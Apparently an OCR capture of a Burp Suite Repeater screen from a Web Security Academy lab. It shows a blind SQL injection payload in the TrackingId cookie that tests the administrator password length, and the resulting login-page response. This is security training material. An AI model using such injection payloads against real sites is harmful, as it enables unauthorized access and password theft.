 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: https://ac181fa71fabd3ec80274ce900d100a5.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host: ac181fa71fabd3ec80274ce900d100a5.web-security-academy.net
3 Cookie: TrackingId='+UNION+SELECT+username+FROM+users+WHERE+username+=+'administrator'+AND+LENGTH(password)+>+19--;
session=bkPhz7kF7jVMW494VX8UaJLaNNqZoq0r
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
13 Sec-Ch-Ua-Mobile: ?0
14 Referer: https://ac181fa71fabd3ec80274ce900d100a5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
67 <header class="navigation-header">
68 <section class="top-links">
69 <a href=/>Home</a>
<p>
|
</p>
70 <div>
Welcome back!
</div>
<p>
|
</p>
71 <a href="/my-account">My account</a>
<p>
|
</p>
72 </section>
73 </header>
74 <header class="notification-header">
75 </header>
76 <h1>
Login
</h1>
77 <section>
78 <form class=login-form method=POST action=/login>
79 <input required type="hidden" name="csrf" value="Hfz6v00RrvaWSGEpwapoXxWhJH
80 <label>
Username
</label>
81 <input required type=username name="username">
82 <label>
Password
</label>
83 <input required type=password name="password">
84 <button class=button type=submit>
Log in
</button>
85 </form>
86 </section>
87 </div>
88 </section>
89 </div>
90 </body>
91 </html>
92
Search...
0 matches
INSPECTOR
Done
5,279 bytes | 533 millis